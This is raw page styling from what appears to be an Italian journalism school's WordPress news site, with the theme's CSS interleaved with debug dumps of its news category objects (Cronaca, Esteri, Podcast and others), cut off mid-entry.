.product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16861 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1868)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1868)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) 